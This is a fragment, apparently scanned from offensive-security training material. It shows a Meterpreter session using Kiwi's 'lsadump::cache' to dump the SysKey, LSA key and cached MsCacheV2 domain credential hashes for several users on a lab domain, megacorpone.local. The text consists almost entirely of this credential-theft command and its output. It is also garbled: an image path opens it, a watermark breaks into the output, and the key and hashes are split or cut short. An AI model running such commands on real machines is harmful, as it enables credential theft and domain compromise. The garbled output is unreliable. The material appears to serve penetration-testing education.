 Success.
meterpreter > kiwi_cmd lsadump::cache
Domain : WINDOWS10
SysKey : 1197da08e9ae7a1a84a39e929702036c
Local name : WINDOWS10 ( S-1-5-21-2395882817-3035617120-3953015024 )
Domain name : MEGACORPONE ( S-1-5-21-1129708524-1666154534-779541012 )
Domain FQDN : megacorpone.local
Policy subsystem is : 1.18
LSA Key(s) : 1, default {46de65ce-2dfb-2544-3691-2047d4f65909}
[00] {46de65ce-2dfb-2544-3691-2047d4f65909} c36e5df9ea31296eea49ba0a56
59814
OFFENSIVE SECURITY
* Iteration is set to default (10240)
[NL$1 - 7/20/2022 12:13:33 AM]
RID : 00000455 (1109)
User : MEGACORPONE\pparker
MsCacheV2 : d401c4c143fc51dfa72
[NL$2 - 7/19/2022 4:13:42 PM]
RID : 00000453 (1107)
User : MEGACORPONE\bbanner
MsCacheV2 : 72f582cd1f9f298ded
[NL$3 - 4/19/2022 10:56:15 AM]
RID : 00000641 (1601)
User : MEGACORPONE\tstark
MsCacheV2 : 259002fe86c4e6546f01